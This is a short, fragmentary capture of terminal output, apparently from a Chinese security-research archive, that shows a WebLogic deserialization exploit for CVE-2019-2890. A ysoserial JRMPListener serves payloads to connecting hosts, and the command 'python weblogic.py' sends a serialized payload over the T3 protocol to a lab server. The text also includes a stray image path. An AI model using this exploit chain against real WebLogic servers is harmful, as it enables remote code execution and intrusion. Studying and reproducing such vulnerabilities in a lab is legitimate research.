 at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119)
Closing connection
Have connection from /182.138.158.182:33378
Closing connection
Have connection from /61.164.47.205:38182
Reading message...
Is DGC call for [[0:0:0, 1912197784]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /61.164.47.205:42238
Reading message...
Is DGC call for [[0:0:0, 1912197784]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /61.164.47.205:45401
Reading message...
Is DGC call for [[0:0:0, 1912197784]]
Sending return with payload for obj [0:0:0, 2]
"
# l1nk3r@l1nk3r.local: ~/Downloads/CVE-2019-2890 <master ✘ [+?]> (16:59:10)
ζ python weblogic.py 10.211.55.6 7001 poc.ser
[+] Connecting to 10.211.55.6 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
"
[+] Sending payload...
received "AS:2048
HL:19
"
零组资料文库